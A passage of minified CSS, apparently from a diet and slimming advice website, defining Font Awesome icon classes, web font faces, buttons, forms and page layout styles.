-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before,.slimming-products-filter__results a:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before,.share-buttons__item._twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before,.share-buttons__item._fb:before,.social-buttons__item._fb:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before,.share-buttons__item._google:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.accordion__hd:before,.consultant-find-list-item__go:before,.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.accordion._open .accordion__hd:before,.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before,.share-buttons__item._vk:before,.social-buttons__item._vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before,.social-buttons__item._pt:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before,.share-buttons__item._ok:before,.social-buttons__item._ok:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-address-card:before,.fa-vcard:before{content:""}.fa-address-card-o:before,.fa-vcard-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:"slimadvice";font-weight:400;font-style:normal;src:url(../fonts/slimadvice.eot?#iefix) format("embedded-opentype"),url(../fonts/slimadvice.woff) format("woff"),url(../fonts/slimadvice.ttf) format("truetype"),url(../fonts/slimadvice.svg#slimadvice) format("svg")}@font-face{font-family:'Cambria-Bold';src:url(../fonts/Cambria-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/Cambria-Bold.woff) format("woff"),url(../fonts/Cambria-Bold.ttf) format("truetype"),url(../fonts/Cambria-Bold.svg#Cambria-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Cambria-Italic';src:url(../fonts/Cambria-Italic.eot?#iefix) format("embedded-opentype"),url(../fonts/Cambria-Italic.woff) format("woff"),url(../fonts/Cambria-Italic.ttf) format("truetype"),url(../fonts/Cambria-Italic.svg#Cambria-Italic) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Cambria-Regular';src:url(../fonts/Cambria-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/Cambria-Regular.woff) format("woff"),url(../fonts/Cambria-Regular.ttf) format("truetype"),url(../fonts/Cambria-Regular.svg#Cambria-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Calibri-Regular';src:url(../fonts/Calibri-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/Calibri-Regular.woff) format("woff"),url(../fonts/Calibri-Regular.ttf) format("truetype"),url(../fonts/Calibri-Regular.svg#Calibri-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Calibri-Bold';src:url(../fonts/Calibri-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/Calibri-Bold.woff) format("woff"),url(../fonts/Calibri-Bold.ttf) format("truetype"),url(../fonts/Calibri-Bold.svg#Calibri-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'OpenSans';src:url(../fonts/OpenSans.eot?#iefix) format("embedded-opentype"),url(../fonts/OpenSans.woff) format("woff"),url(../fonts/OpenSans.ttf) format("truetype"),url(../fonts/OpenSans.svg#Calibri-Bold) format("svg");font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6{color:#333}.about-page-social__item,.article-column__link a,.article-row__link a,.link,.maybe-interesting-block__title,.single__content .sitemap ol a,.single__content .sitemap ul a,.sitemap .single__content ol a,.sitemap .single__content ul a,.sitemap p a{-webkit-transition:border-bottom-color .7s;transition:border-bottom-color .7s;text-decoration:none;color:#333;border-bottom:1px solid transparent;font-family:"Arial";font-size:.9375em;line-height:1.26667em}.facilities-item__link a,.sitemap ul li a,.tiser-item__link a,.top-5-item__link a{-webkit-transition:border-bottom-color .7s;transition:border-bottom-color .7s;text-decoration:none;border-bottom:1px solid transparent;font-family:"Arial";line-height:1.26667em}.facilities-item__link a{color:#333}.sitemap ul li a,.tiser-item__link a,.top-5-item__link a{font-size:.9375em}.tiser-item__link a,.top-5-item__link a{color:#333}.about-page-social__item:hover,.article-column__link a:hover,.article-row__link a:hover,.facilities-item__link a:hover,.link:hover,.maybe-interesting-block__title:hover,.single__content .sitemap ol a:hover,.single__content .sitemap ul a:hover,.sitemap .single__content ol a:hover,.sitemap .single__content ul a:hover,.sitemap p a:hover,.sitemap ul li a:hover,.tiser-item__link a:hover,.top-5-item__link a:hover{border-bottom-color:currentColor}.right{text-align:right}.title{text-transform:none;color:#d02653;font-size:1.4375em}@media screen and (max-width:960px){.title{margin-top:0;text-align:center}}.paragraph{margin-bottom:10px;font-size:1em;line-height:1.375em}@media screen and (max-width:960px){.paragraph{padding:0 15px;text-align:justify;text-justify:newspaper}}.footer__logo,.header__logo,.logo-footer--desktop,.logo-header--desktop{width:309px;height:71px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:auto 100%}.footer__logo,.logo-footer--desktop{width:218px;height:50px;background-image:url([data-uri])}.online-diet-icon,.online-diet:before{width:71px;height:82px;background-image:url([data-uri]);background-repeat:no-repeat}.form{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.form__label,.form__th{display:block;margin:0;padding:0;color:#2c2c2c;font-size:18px;font-weight:700;font-family:"Arial"}.form label.form__label[for]{cursor:pointer}.input,.nom-input,.select,.textarea{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:.38em .6em;color:#000;border:1px solid #c8c8c8;outline:0;font-family:"Arial";font-size:16px;line-height:1.1}.select{padding-top:.25em;padding-bottom:.25em}.select._placeholder{color:#ccc}.select._placeholder option,.select._placeholder-none{color:#000}.select._placeholder option[disabled]{display:none}.checkbox,.radio{display:inline-block;margin:0 1em 0 0;padding:0;cursor:pointer;color:#2c2c2c;font-family:"Arial";font-size:16px}.checkbox__input,.radio__input{margin-right:.2em}.btn{display:inline-block;margin:0;padding:.54em 2em;text-align:center;text-decoration:none;color:#fff;border:0;border-radius:4px;outline:0;background:-webkit-gradient(linear,left top,left bottom,from(#97c839),to(#71b300));background:-webkit-linear-gradient(top,#97c839,#71b300);background:linear-gradient(to bottom,#97c839,#71b300);-webkit-box-shadow:0 1px 0 1px rgba(0,0,0,.14),0 1px 10px 0 rgba(255,255,255,.26) inset;box-shadow:0 1px 0 1px rgba(0,0,0,.14),0 1px 10px 0 rgba(255,255,255,.26) inset;text-shadow:0 1px 0 rgba(0,0,0,.2);font-family:"Arial";font-size:27px;line-height:1.1}.btn:hover{background:-webkit-gradient(linear,left bottom,left top,from(#97c839),to(#71b300));background:-webkit-linear-gradient(bottom,#97c839,#71b300);background:linear-gradient(to top,#97c839,#71b300)}.btn .accordion__hd:before,.btn .bada-rate-top-item-stars__item,.btn .consultant-find-list-item__go,.btn .fa,.btn .search-services__button button:before,.btn .share-buttons__item._fb:before,.btn .share-buttons__item._google:before,.btn .share-buttons__item._ok:before,.btn .share-buttons__item._twitter:before,.btn .share-buttons__item._vk:before,.btn .slimming-products-filter__results a:before,.btn .social-buttons__item,.search-services__button .btn button:before,.slimming-products-filter__results .btn a:before{vertical-align:middle}.btn._blue{color:#fff;border:1px solid #1a93c1;border-radius:.2em;background:#1a93c1;-webkit-box-shadow:none;box-shadow:none}.btn._blue:hover{color:#1a93c1;background:#fff}.btn._blue,.btn._blue-border,.btn._green{-webkit-transition:background-color .5s,color .5s;transition:background-color .5s,color .5s}.btn._blue-border{outline:1px solid #1a93c1;background:0 0;color:#1a93c1;border-radius:0}.btn._blue-border:hover{color:#fff;background:#1a93c1}.btn._green{color:#fff;border:1px solid #afd040;border-radius:.2em;background:#afd040;-webkit-box-shadow:none;box-shadow:none;text-shadow:none}.btn._green:hover{color:#afd040;background:#fff}table.no-td-width td{width:auto!important}table.adaptive-table{display:block;overflow-x:auto}.full-place .direct{margin:0 auto 20px}.full-place .direct#article_after_related_articles{max-width:100%!important;margin-top:5px}@media screen and (max-width:1024px){.teaser_block{text-align:center}.teaser-block-item img{margin:0 auto 10px!important}}body,html{background:#eaeaea;font-family:"Arial",sans-serif}.social__label,.visually-hidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0!important;border:0!important;height:1px!important;width:1px!important;overflow:hidden}.header__wrapper,.last-articles,.list-category-articles__wrapper,.p404-error,.p404-popularity,.popular-service,.wrapper{width:94%;max-width:1260px;margin:auto}.top-menu__list{max-width:1260px;margin:auto}.category,.facilities,.main,.main__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.main{width:100%;max-width:1170px;margin:auto;background:#fff;-webkit-box-shadow:0 0 7px rgba(0,0,0,.08);box-shadow:0 0 7px rgba(0,0,0,.08)}.category,.facilities,.main__content{width:calc(91% - 300px);margin-left:3%}._sitemap.category,._sitemap.facilities,.main__content._sitemap{display:block}.category .seo-text,.facilities .seo-text,.main__content .seo-text{margin-left:0;margin-right:0}@media screen and (max-width:960px){.category,.facilities,.main__content{display:block;width:94%;margin:auto}}#main .center{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.about-page{padding-bottom:2rem}.about-page h1,.about-page h2{text-align:center}.about-page .single__content ol,.about-page .single__content ul,.about-page p,.single__content .about-page ol,.single__content .about-page ul{font-size:20px}.about-page__block{position:relative;margin:50px 0;padding:30px 0 35px;text-align:center;font-size:20px;line-height:35px}.about-page__block:after,.about-page__block:before{position:absolute;right:0;left:0;height:3px;margin:auto;content:"";background-color:#1a93c1}.about-page__block:before{top:0;width:250px}.about-page__block:after{bottom:0;width:150px}.about-page-advantages{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:50px;margin-bottom:50px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and 